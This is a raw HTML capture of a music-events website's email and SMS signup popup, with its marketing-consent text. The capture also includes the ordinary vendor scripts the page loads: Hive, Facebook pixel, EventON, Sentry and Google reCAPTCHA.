            <!-- you can also change, override, or remove this section to customize how your signup form looks -->
            <!-- END SIGNUP FORM CSS -->
            <h2>Join The Beat: Your Backstage Pass to the Hottest Music, Events, Culture, and Insider Access.</h2>
            <!-- START SIGNUP FORM ID (REQUIRED) -->
            <!-- do not remove this as this is used for reporting purposes -->
            <input data-HIVE-FORM-FIELD="swid" type="hidden" value="10389" />
            <!-- END SIGNUP FORM ID -->
            <!-- START EMAIL -->
            <div class="fields">
                <label for="_HIVE-email-10389">Email</label>
                <input data-HIVE-FORM-FIELD="email" id="_HIVE-email-10389" name="email" type="email"
                    placeholder="Enter an email..." autocomplete="email" required />
            </div>
            <!-- END EMAIL -->
            <!-- START PHONE NUMBER -->
            <div class="fields">
                <label for="_HIVE-phoneNumber-10389">Phone Number</label>
                <input data-HIVE-FORM-FIELD="phoneNumber" data-HIVE-INTL-PHONE-NUMBER="true"
                    id="_HIVE-phoneNumber-10389" name="phone" type="tel" placeholder="Enter a phone number..."
                    autocomplete="tel" />
            </div>
            <label for="didSmsOptIn" class="hive-signup-form-sms-optin-toggle">
                <input data-HIVE-FORM-FIELD="didSmsOptIn" id="didSmsOptIn" type="checkbox" />
                <div class="opt-in-text">By providing your phone number, you agree to receive recurring automated
                    marketing
                    text messages from this company. Consent is not a condition to obtain goods or services. Msg & data
                    rates may apply. Msg frequency varies. Reply HELP for help and STOP to cancel. View the <a
                        href='https://www.hive.co/terms-and-conditions' target='_blank'>Terms of Service</a> and <a
                        href='https://www.hive.co/privacy' target='_blank'>Privacy Policy</a>.</div>
            </label>
            <!-- END PHONE NUMBER -->
            <!-- START FIRST NAME -->
            <div class="fields">
                <label for="_HIVE-firstName-10389">First Name</label>
                <input data-HIVE-FORM-FIELD="firstName" id="_HIVE-firstName-10389" name="fname" type="text"
                    placeholder="Enter a first name..." autocomplete="given-name" />
            </div>
            <!-- END FIRST NAME -->
            <!-- START LAST NAME -->
            <div class="fields">
                <label for="_HIVE-lastName-10389">Last Name</label>
                <input data-HIVE-FORM-FIELD="lastName" id="_HIVE-lastName-10389" name="lname" type="text"
                    placeholder="Enter a last name..." autocomplete="family-name" />
            </div>
            <!-- END LAST NAME -->
            <!-- START BIRTHDAY -->
            <div class="fields">
                <label for="_HIVE-birthday-10389">Birthday</label>
                <input data-HIVE-FORM-FIELD="birthday" id="_HIVE-birthday-10389" name="bday" type="date"
                    autocomplete="bday" />
            </div>
            <!-- END BIRTHDAY -->
            <!-- START BOT DETECTION (RECOMMENDED) -->
            <div style="position: absolute; left: -5000px;" aria-hidden="true">
                <!-- real people should not fill this in - do not remove this or risk form bot signups -->
                <input type="text" data-HIVE-FORM-FIELD="areUReal" tabindex="-1" value="">
            </div>
            <!-- END BOT DETECTION -->
            <!-- START SUCCESS/THANK YOU MESSAGE -->
            <!-- this element will be shown when your form is sucessfully submitted -->
            <div data-HIVE-FORM-FIELD="successMessage" style="display: none">
                <h2>You’re officially in!</h2>
                <p>Expect ticket drops, insider access, and all the latest River Beats Dance vibes straight to your
                    inbox
                    and phone.</p>
            </div>
            <!-- END SUCCESS/THANK YOU MESSAGE -->
            <!-- START SUBMIT BUTTON (REQUIRED) -->
            <button type="submit" data-HIVE-FORM-FIELD="submitButton">Subscribe</button>
            <!-- END SUBMIT BUTTON -->
            <!-- START SIGNUP FORM JAVASCRIPT (REQUIRED) -->

            <script type="text/javascript">
                (function (h, i, v, e, s, d, k) { h.HiveSDKObject = s; h[s] = h[s] || function () { (h[s].q = h[s].q || []).push(arguments) }, d = i.createElement(v), k = i.getElementsByTagName(v)[0]; d.async = 1; d.id = s; d.src = e + '?sef=1&r=' + parseInt(new Date() / 60000); k.parentNode.insertBefore(d, k) })(window, document, 'script', 'https://cdn-prod.hive.co/static/js/sdk-loader.js', 'HIVE_SDK')
                HIVE_SDK('init', 134990);
                function onFormSubmitSuccess() {
                    // you can use this function to do things when users sucessfully submit your form
                    // don't delete this function without modifying the onsubmit action in the form above
                }
            </script>
            <!-- END SIGNUP FORM JAVASCRIPT -->
        </form>
    </div>

    <script>
        // Popup logic
        function openHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "block";
            document.querySelector(".hive-popup").style.display = "block";
        }

        function closeHivePopup() {
            document.querySelector(".hive-popup-overlay").style.display = "none";
            document.querySelector(".hive-popup").style.display = "none";
            // Save timestamp in localStorage (24h block)
            localStorage.setItem("hivePopupClosedAt", Date.now());
        }

        // Close buttons
        document.querySelector(".hive-popup-close").addEventListener("click", closeHivePopup);
        document.querySelector(".hive-popup-overlay").addEventListener("click", closeHivePopup);

        // Show popup on page load (only if not closed in last 24h)
        window.addEventListener("load", function () {
            let lastClosed = localStorage.getItem("hivePopupClosedAt");
            if (lastClosed && (Date.now() - lastClosed < 24 * 60 * 60 * 1000)) {
                return; // Don't show if closed in last 24h
            }
            openHivePopup();
        });
    </script>

    <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1777228159213416&ev=PageView&noscript=1&cd%5Bpost_category%5D=Culture%2C+Denver%2C+Events%2C+Top+Stories&cd%5Bpage_title%5D=Holiday&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=5156&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=colorado.riverbeats.life%2Ftag%2Fholiday%2F" alt=""></noscript>
<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.7.1' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.7.1' id='evo_handlebars-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.7.1' id='evo_mobile-js'></script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.7.1' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","postnonce":"0e334c8305"};
/* ]]> */
</script>
<script type='text/javascript' src='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.7.1' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.2' async='async' id='remote_sdk-js'></script>
<link rel="prefetch" href="https://colorado.riverbeats.life/wp-content/plugins/lh-zero-spam/scripts/lh-zero-spam.js?ver=1665751586" />


</div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://app.hive.co/jssdk/iframe-helper/?initEventId=HIVE_SDK-u1x18jiv17&signedLoginToken=&sdkHostPageUrl=https%3A%2F%2Fcolorado.riverbeats.life%2Ftag%2Fholiday%2F&scriptSrc=https%3A%2F%2Fcdn-prod.hive.co%2Fstatic%2Fjs%2Fsdk-loader.js%3Fsef%3D1%26r%3D29489650&identifier=134990&identifierType=hiveTourId
body_size: 533
content:



<!DOCTYPE html>
<html>
  <head>


<script>
  
  window.sentryOnLoad = function () {
    Sentry.init({
      dsn: "https://ce4759d7cc06c3af7f2eec7f6f6ea779@o4505477983830016.ingest.us.sentry.io/4506537207332864",
      release: "759cefc1d83af2e93a6fa27bd836161d78266cc6",
      integrations: [
        Sentry.browserTracingIntegration(),
        Sentry.replayIntegration({ maskAllText: false, blockAllMedia: false }),
      ],
      sampleRate: 0.01,
      tracesSampleRate: 0,
      replaysSessionSampleRate: 0,
      replaysOnErrorSampleRate: 0.05,
      environment: "production",
    });

    
  };
</script>
<script
  src="https://js.sentry-cdn.com/ce4759d7cc06c3af7f2eec7f6f6ea779.min.js"
  crossorigin="anonymous"
></script>

</head>
  <body>
    <script>
      // Load FB JS SDK async
      window.fbAsyncInit = function() {
        FB.init({
          version    : 'v22.0',
          appId      : '579120958808795',
          cookie     : true, // enable cookies to allow the server to access the session
          xfbml      : true  // parse XFBML
        });
      };

      // Load FB JS SDK async
      (function(d){
       var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/en_US/all.js";
       ref.parentNode.insertBefore(js, ref);
       }(document));
    </script>
    <script type="text/javascript"
            crossorigin="anonymous"
            src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
    
    <script id="iframe-helper-js"
            type="text/javascript"
            src="https://cdn-prod.hive.co/static/bundles/sdk-iframe.ebd0eb157ef9.js"
            data-tour-id="134990"
            data-sdk-host-page-url="https://colorado.riverbeats.life/tag/holiday/"
            data-init-event-id="HIVE_SDK-u1x18jiv17"
            
            ></script>
    
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JzyKaHO1K3Okmtd_iPbTAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769379054312');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>